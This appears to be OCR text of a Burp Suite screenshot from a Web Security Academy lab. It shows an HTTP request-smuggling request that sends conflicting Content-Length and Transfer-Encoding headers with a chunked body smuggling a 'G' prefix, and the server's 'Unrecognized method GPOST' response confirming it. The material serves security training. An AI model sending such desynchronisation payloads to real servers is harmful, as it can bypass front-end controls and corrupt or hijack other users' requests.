 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3e00dc040e359a84ca137e001000ff.web-security-academy.net \r \n
3 Cookie: session=pGnghH38h9CDuv1VJ09YFSst2u0niPKV \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 6 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 G \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection 6 (0x6)
Selected text
0 \r \n
\r \n
G
Decoded from: URL encoding
0 \r \n
\r \n
G
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 1
Inspector
Notes